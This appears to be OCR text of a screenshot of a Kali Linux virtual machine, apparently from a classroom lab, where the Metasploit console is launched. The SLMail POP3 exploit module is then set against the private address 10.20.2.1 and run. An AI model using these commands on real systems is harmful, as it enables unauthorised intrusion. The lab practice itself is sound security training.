 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kaligrupo2@kaligrupo2: ~ 06:50 AM 66%
kaligrupo2@kaligrupo2: ~
File Actions Edit View Help
bash: msconsole: command not found
kaligrupo2@kaligrupo2:~$ msf console
bash: msf: command not found
kaligrupo2@kaligrupo2:~$ msfconsole
[-] ***rting the MEtasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
File System
Home
KALI LINUX
( 3 C ) /|___ / Metasploit! \
=[ metasploit v5.0.73-dev ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/windows/pop3/seattlelab_pass
msf5 exploit(windows/pop3/seattlelab_pass) > set rhost 10.20.2.1
rhost => 10.20.2.1
msf5 exploit(windows/pop3/seattlelab_pass) > exploit
CTRL DERECHA
ESP 6:50 a. m.